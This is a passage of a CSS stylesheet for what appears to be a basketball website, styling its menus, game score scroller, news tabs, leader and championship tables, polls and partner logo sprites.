	background: url(/uploads/images/third-menu-plashka.png) no-repeat 0 0 transparent;
	width: 7px;
	height: 10px;
}
.tm-lvl2{
	position: relative;
}
.menu-background{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
}
.menu-background:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 10px;
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 100% 0 transparent;
}
.menu-background:hover, .tm-lvl1:hover .menu-background{
	background-position: 0 -41px;
	color: #fff;
}
.menu-background:hover:after, .tm-lvl1:hover .menu-background:after{
	background-position: 100% -41px;
}
.tma-lvl2, .tma-lvl3{
	background: url(/uploads/images/menu-separator.png) repeat-x 0 100% transparent;
	white-space: nowrap;
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 8px 20px 7px 10px;
	margin: 0 10px;
}
.tma-lvl2:hover, .tma-lvl3:hover{
	text-decoration: none;
	color: #fff;
}
.tm-lvl2, .tm-lvl3{
	background: #2d2d2d;
	border-left: 1px solid #171717;
	border-right: 1px solid #171717;
}
.first-lvl2, .first-lvl3{
	border-top: 1px solid #171717;
	border-radius: 5px 5px 0 0;
}
.last-lvl2, .last-lvl3{
	border-bottom: 1px solid #171717;
	border-radius: 0 0 5px 5px;
}
.last-lvl2 .tma-lvl2{
	background: none;
}
.tm-lvl2:hover, .tm-lvl3:hover{
	background: #171717;
}
.tm-lvl2:hover .tma-lvl2, .tm-lvl3:hover .tma-lvl3{
	background: none;
}
.tm-lvl2:hover .topmenu-sub3{
	left: 100%;
	top: 0;
}


/*game block ui*/
#scroll-games{
	background: url(/uploads/images/topmenu-shadow.png) no-repeat 50% 0 transparent;
	position: relative;
}
.scroll-pane{
	overflow: auto;
	width: 99%;
	float: left;
}
.scroll-content{
	float: left;
	width: 2000px;
}
.scroll-content-item{
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-shadow: 0 1px 1px #fff;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	width: 190px!important;
	height: 110px;
	float: left;
	margin: 10px;
	text-align: center;
}
#scroll-games .scroll-content-item-hover{
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #adadad;
	box-shadow: 0 1px 1px #adadad;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#ffffff',GradientType=0 );
}
.scroll-bar-wrap{
	clear: left;
	padding: 0 4px 0 2px;
}
.scroll-bar-wrap .ui-handle-helper-parent{
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.scroll-bar-wrap .ui-slider-handle{
	height: 11px;
	display: block;
	position: absolute;
	z-index: 2;
	cursor: pointer;
	outline: none;
	width: 100px!important;
}
.scroll-bar-wrap .ui-slider-handle .ui-icon{
	margin: -8px auto 0;
	position: relative;
	top: 50%;
	display: none;
}
.game-place-date{
	font-size: 11px;
	color: #888888;
}
.game-score{
	font-size: 25px;
	color: #393939;
	font-weight: bold;
	line-height: 35px;
}
.game-teams{
	font-size: 12px;
	color: #393939;
	font-weight: bold;
}
.game-quarters{
	font-size: 10px;
	color: #888888;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: url(/uploads/images/slider-scroll.png) repeat-x 50% 50% transparent;
}
.scroll-bar-wrap .ui-slider {
	background: url(/uploads/images/slider-scroll-bg.png) repeat-x 0 50% transparent;
	margin: 0 auto;
	border: 1px solid #d0d0d0;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	height: 10px;
}
#scroll-games .bx-controls-direction .bx-prev, #scroll-games .bx-controls-direction .bx-next{
	position: absolute;
	top: 50px;
	width: 20px;
	height: 40px;
	z-index: 99;
}
#scroll-games .bx-controls-direction .bx-prev{
	left: 3px;
	background: url(/uploads/left-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games .bx-controls-direction .bx-next{
	right: 3px;
	background: url(/uploads/right-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games:before, #scroll-games:after{
	content: "";
	top: 0;
	height: 131px;
	width: 50px;
	position: absolute;
	z-index: 19;
}
#scroll-games:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#scroll-games:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
/*end game block*/

/*team logos block*/
.teams-logo{
	margin-top: 25px;
	text-align: center;
}
.teams-logo-item{
	margin: 0 2px;
	width: 41px;
}
.teams-logo-item img{
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	width: 41px;
}
.teams-logo-item:hover img{
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	filter: grayscale(0);
}
/*end team logos block*/

/*main slider*/
.slider-block{
	margin-top: 20px;
	overflow: hidden;
	padding-bottom: 20px;
}
.slides{
	padding: 3px;
	border: 1px solid #e2e2e2;
	position: relative;
	width: 980px;
}
#slider{
	display: none;
	height: 422px;
	overflow: hidden;
	position: relative;
	width: 980px !important;
	z-index: 2;
}
.slides .bx-wrapper{
	position: relative;
}
.slides .bx-wrapper:after{
	content: "";
	bottom: -18px;
	width: 980px;
	height: 15px;
	background: url(/uploads/images/slider-shadow.png) no-repeat 50% 100% transparent;
	left: 0;
	position: absolute;
}
.slides .bx-controls{
	display: none;
}
.slider-item{
	height: 422px;
}
.slides:before, .slides:after{
	content: "";
	top: 0;
	height: 422px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

/*.slides:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.slides:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}*/
.slider-img{
	position: relative;
	width: 980px;
}
.slider-text{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5);
}
.slider-text h3{
	color: #fff;
	text-align: center;
	padding: 15px 0;
	display: none;
}
/*end main slider*/

/*news tab*/
.news-video-photo-block{
	float: right;
	width: 328px;
	position: relative;
	padding: 3px;
}
.nvp-tabs{
	display: table;
	border: 1px solid #e2e2e2;
	width: 100%;
	margin-bottom: 5px;
}
#news, #video, #photo{
	display: table-cell;
	padding: 8px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	text-decoration: none;
	text-align: center;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
#news:hover, #video:hover, #photo:hover, #news.selected, #video.selected, #photo.selected{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
}
#news{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px 0 0 3px;
}
#photo{
	-moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 0 3px 3px 0;
}
.info-news-block{
	border: 1px solid #ebebeb;
	overflow: hidden;
}
#video-block, #photo-block{
	display: none;
}
.news-block-content-item{
	background: url(/uploads/images/news-separator.png) repeat-x 0 100% transparent;
	padding: 0 15px;
}
.nobg{
	background: none!important;
}
.news-block-content-item h3{
	font-size: 14px;
	color: #393939;
	padding-right: 20px;
	padding-bottom: 0;
}
.news-block-content-item h3 a{
	color: #393939;
	text-decoration: none;
	display: block;
	padding: 10px 0;
}
.news-block-content-item:hover{
	background: #959595!important;
	/*background: -moz-linear-gradient(top, rgba(217,110,17,1) 0%, rgba(235,119,19,1) 100%)!important;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(217,110,17,1)), color-stop(100%,rgba(235,119,19,1)))!important;
	background: -webkit-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -o-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: -ms-linear-gradient(top, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;
	background: linear-gradient(to bottom, rgba(217,110,17,1) 0%,rgba(235,119,19,1) 100%)!important;*/
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#959595', endColorstr='#7f7f7f',GradientType=0 )!important;
}
.news-block-content-item:hover h3{
	/*background: url(/uploads/images/news-hover.png) no-repeat 100% 50% transparent;*/
}
.news-block-content-item:hover h3 a{
	color: #fff;
	text-decoration: none;
}
.all-news-in-block{
	display: block;
	border-top: 1px solid #c4c4c4;
	padding: 5px 15px 3px 0;
	text-align: right;
}
.partners-block{
	text-align: center;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
	padding: 10px 0 10px;
	background: url(/uploads/images/repeatbar.png) repeat-x 0 100% transparent;
}
.partners-block-item{
	margin-left: 50px;
	overflow: hidden;
	padding: 0 5px;
	margin-top: 5px;
}
.leaders-block{
	margin-bottom: 30px;
}
.leaders-table{
	box-shadow: 0 3px 2px rgba(0,0,0,0.4);
	width: 100%;
}
.leaders-block-item{
	width: 480px;
}
.leaders-block-item h3{
	text-align: center;
}
.leaders-table th{
	background: #ee7913;
	color: #fff;
}
.leaders-table th:first-child{
	border-radius: 5px 0 0 0;
}
.leaders-table th:last-child{
	border-radius: 0 5px 0 0;
}
.leaders-table tr.even{
	background: #f2eecc;
}
.leaders-table td, .leaders-table th{
	padding: 4px 2px;
}
.leaders-table td{
	padding-left: 6px;
}

.column-left{
	width: 700px;
	float: left;
}
.column-right{
	width: 270px;
	float: right;
}



#videos-channel{
	overflow: hidden;
	position: relative;
	width: 100%;
	margin-bottom: 20px;
}
#videos-channel:before, #videos-channel:after{
	content: "";
	top: 0;
	height: 256px;
	width: 50px;
	position: absolute;
	z-index: 9;
}

#videos-channel:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=1 );
}
#videos-channel:after{
	right: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
}
.videos-channel-item{
	height: 101px;
	overflow: hidden;
	padding: 2px 2px;
	margin-right: 50px;
	width: 200px!important;
}
.short-block{
	margin-bottom: 1px;
}
.short-block h3{
	padding: 15px 0 10px;
}
.image-left{
	float: left;
	margin: 0 15px 15px 0;
}
.navigation{
	text-align: center;
}
.navigation a{
	text-decoration: none;
	color: #fff;
	padding: 2px 5px;
	background: #171717;
	background: -moz-linear-gradient(top, #171717 0%, #171717 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#171717), color-stop(100%,#171717));
	background: -webkit-linear-gradient(top, #171717 0%,#171717 100%);
	background: -o-linear-gradient(top, #171717 0%,#171717 100%);
	background: -ms-linear-gradient(top, #171717 0%,#171717 100%);
	background: linear-gradient(to bottom, #171717 0%,#171717 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171717', endColorstr='#171717',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.navigation a:hover{
	text-decoration: none;
	color: #fff;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.navigation span{
	color: #fff;
	padding: 2px 5px;
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	border: 1px solid #ccc;
	min-width: 20px;
}
.social-block{
	width: 100%;
}
.social-block td{
	width: 50%;
	vertical-align: top;
}
.social-block .h-title{
	text-align: center;
	margin-bottom: 10px;
	height: 25px;
}
.r-blocks{
	border: 1px solid #c8c8c8;
	padding: 3px;
	margin-bottom: 20px;
}
.r-blocks-title-url{
	border: 1px solid #8f8f8f;
	display: block;
	padding: 10px 0 10px 10px;
	text-decoration: none;
	color: #fff;
	text-shadow: 0 1px 1px #959595;
	background: #ff8923;
	background: -moz-linear-gradient(top, #ff8923 0%, #ec6d00 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff8923), color-stop(100%,#ec6d00));
	background: -webkit-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -o-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: -ms-linear-gradient(top, #ff8923 0%,#ec6d00 100%);
	background: linear-gradient(to bottom, #ff8923 0%,#ec6d00 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8923', endColorstr='#ec6d00',GradientType=0 );
}
.r-blocks-title-url:hover, .r-blocks-title-url.active{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #171717 50%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(50%,#171717), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#171717 50%,#959595 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#171717 50%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
	box-shadow: inset 0 0 3px rgba(0,0,0,0.4);
	color: #fff;
}
.social-tabs a{
	color: #fff;
	font-weight: bold;
	text-shadow: 0 -1px 1px rgba(0,0,0,0.5);
	text-decoration: none;
	width: 26px;
	height: 23px;
	border: 1px solid #007fb3;
	background: #5cb1f4;
	background: -moz-linear-gradient(top, #5cb1f4 0%, #4297da 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5cb1f4), color-stop(100%,#4297da));
	background: -webkit-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -o-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: -ms-linear-gradient(top, #5cb1f4 0%,#4297da 100%);
	background: linear-gradient(to bottom, #5cb1f4 0%,#4297da 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5cb1f4', endColorstr='#4297da',GradientType=0 );
}
.social-tabs .left-tab{
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-top-left-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-topleft: 2px;
	border-bottom-left-radius: 2px;
	border-top-left-radius: 2px;
}
.social-tabs .right-tab{
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-top-right-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-topright: 2px;
	border-bottom-right-radius: 2px;
	border-top-right-radius: 2px;
}
.social-tabs a:hover{
	box-shadow: inset 0px 0px 15px rgba(255,255,255,0.5);
}
.social-tabs .selectedtab, .social-tabs .selectedtab:hover{
	box-shadow: inset 0px 5px 8px rgba(0,0,0,0.5);
}
.championship-table-basket{
	color: #393939!important;
	width: 100%!important;
}
.championship-table-basket td, .championship-table-basket th{
	padding: 2px 5px!important;
}
.championship-table-basket tr:nth-child(odd), .championship-table-basket tr:nth-child(odd)>td{
	background: #f2eecc!important;
}
.vote-r-blocks{
	border: 1px solid #8f8f8f;
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e5e5e5));
	background: -webkit-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -o-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: -ms-linear-gradient(top, #ffffff 0%,#e5e5e5 100%);
	background: linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e5e5e5',GradientType=0 );
	margin-bottom: 20px;
}
.vote-title{
	color: #393939;
	font-weight: bold;
	font-size: 14px;
	border-bottom: 1px solid #c4c4c4;
	padding: 10px;
}
.vote-content{
	line-height: 16px;
	padding: 10px;
}
#dle-poll-list{
text-align: left;
margin-left: 150px;
}
.vote1, .vote2, .vote3, .vote4, .vote5{
background-repeat: repeat-x;
background-position: 0 0;
background-color: transparent;
display: block;
height: 11px;
text-indent: -9999px;
}
.vote1{
background-image: url(/templates/Style/dleimages/poll1.gif);
}
.vote2{
background-image: url(/templates/Style/dleimages/poll2.gif);
}
.vote3{
background-image: url(/templates/Style/dleimages/poll3.gif);
}
.vote4{
background-image: url(/templates/Style/dleimages/poll4.gif);
}
.vote5{
background-image: url(/templates/Style/dleimages/poll5.gif);
}
#partners{
	margin: 20px 0;
}
#partners-slides a {
	display: block;
}
#partners-slides .partner-item {
	float: left;
	height: 80px;
	overflow: hidden;
	padding: 0 4px;
	margin-right: 20px;
	width: 180px!important;
}
/*
#partners-slides a#meshera{
	background: transparent url(/uploads/meshera.jpg) no-repeat 0 -2px;
	margin: 0 0 0 40px;
	height: 80px;
	width: 100px;
}
#partners-slides a#meshera:hover{
	background-position: 0 -86px;
}
#partners-slides a#semerka{
	background: transparent url(/uploads/semerka.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 65px;
}
#partners-slides a#semerka:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetbasket{
	background: transparent url(/uploads/streetbasket.jpg) no-repeat 0 -2px;
	height: 77px;
	margin: 0;
	width: 180px;
}
#partners-slides a#streetbasket:hover{
	background-position: 0 -83px;
}
#partners-slides a#nn{
	background: transparent url(/uploads/nn.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 67px;
	width: 45px;
}
#partners-slides a#nn:hover{
	background-position: 0 -86px;
}
#partners-slides a#vitan{
	background: transparent url(/uploads/vitan.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 27px;
	width: 125px;
}
#partners-slides a#vitan:hover{
	background-position: 0 -86px;
}	
#partners-slides a#spar{
	background: transparent url(/uploads/spar.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 24px 0 0 0;
	width: 180px;
}
#partners-slides a#spar:hover{
	background-position: 0 -37px;
}
#partners-slides a#spalding{
	background: transparent url(/uploads/spalding.jpg) no-repeat 0 -2px;
	height: 79px;
	margin: 0;
	width: 180px;
}
#partners-slides a#spalding:hover{
	background-position: 0 -85px;
}
#partners-slides a#streetplayer{
	background: transparent url(/uploads/streetplayer.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 65px;
	width: 50px;
}
#partners-slides a#streetplayer:hover{
	background-position: 0 -86px;
}
#partners-slides a#extremeland{
	background: transparent url(/uploads/extremeland.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 39px;
	width: 102px;
}
#partners-slides a#extremeland:hover, #partners-block-extremeland:hover{
	background-position: 0 -86px;
}	
#partners-slides a#nofb{
	background: transparent url(/uploads/nofb.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 46px;
	width: 87px;
}
#partners-slides a#nofb:hover{
	background-position: 0 -86px;
}
#partners-slides a#streetgorkiy{
	background: transparent url(/uploads/vk.jpg) no-repeat 0 -2px;
	height: 42px;
	margin: 19px 0 0 0;
	width: 180px;
}
#partners-slides a#streetgorkiy:hover{
	background-position: 0 -48px;
}
#partners-slides a#aone{
	background: transparent url(/uploads/aone.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 50px;
	width: 80px;
}
#partners-slides a#aone:hover{
	background-position: 0 -86px;
}
#partners-slides a#subway{
	background: transparent url(/uploads/subway.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 5px;
	width: 170px;
}
#partners-slides a#subway:hover{
	background-position: 0 -86px;
}
#partners-slides a#dorogatv{
	background: transparent url(/uploads/dorogatv.jpg) no-repeat 0 -2px;
	height: 31px;
	margin: 19px 0 0 29px;
	width: 122px;
}
#partners-slides a#dorogatv:hover{
	background-position: 0 -37px;
}
#partners-slides a#kionn{
	background: transparent url(/uploads/kionn.jpg) no-repeat 0 -2px;
	height: 70px;
	margin: 5px 0 0 0;
	width: 180px;
}
#partners-slides a#kionn:hover{
	background-position: 0 -76px;
}
#partners-slides a#rus2tv{
	background: transparent url(/uploads/russia2.jpg) no-repeat 0 -2px;
	height: 34px;
	margin: 23px 0 0 15px;
	width: 150px;
}
#partners-slides a#rus2tv:hover{
	background-position: 0 -40px;
}
#partners-slides a#slamdunk{
	background: transparent url(/uploads/slamdunk.jpg) no-repeat 0 -2px;
	height: 40px;
	margin: 20px 0 0 0;
	width: 180px;
}
#partners-slides a#slamdunk:hover{
	background-position: 0 -46px;
}
#partners-slides a#energyfm{
	background: transparent url(/uploads/energy.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 57px;
	width: 66px;
}
#partners-slides a#energyfm:hover{
	background-position: 0 -86px;
}
#partners-slides a#nnfiles{
	background: transparent url(/uploads/nnfiles.jpg) no-repeat 0 -2px;
	height: 80px;
	margin: 0 0 0 21px;
	width: 137px;
}
#partners-slides a#nnfiles:hover{
	background-position: 0 -86px;
}

#partners-slides a#freestyle{
	background: transparent url(/uploads/freestyle.jpg) no-repeat 0 0;
	height: 80px;
	margin: 0 0 0 3px;
	width: 174px;
}
#partners-slides a#freestyle:hover{
	background-position: 0 -88px;
}
#tkvolga{
	background: transparent url(/uploads/volga.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 188px;
}
#tkvolga:hover{
	background-position: 0 0;
}
*/
#asb{
	background: transparent url(/uploads/images/partners/asb.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#asb:hover{
	background-position: 0 0;
}

#nn{
	background: transparent url(/uploads/images/partners/bk_nn.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#nn:hover{
	background-position: 0 0;
}

#cinemastar{
	background: transparent url(/uploads/images/partners/cinema_star.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#cinemastar:hover{
	background-position: 0 0;
}

#doroga{
	background: transparent url(/uploads/images/partners/doroga_tv.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#doroga:hover{
	background-position: 0 0;
}

#energy{
	background: transparent url(/uploads/images/partners/energy.jpg) no-repeat 0 -82px;
	height: 80px;
	margin: 0;
	width: 180px;
}
#energy:hover{
	background-position: 0 0;
}

#extremeland{
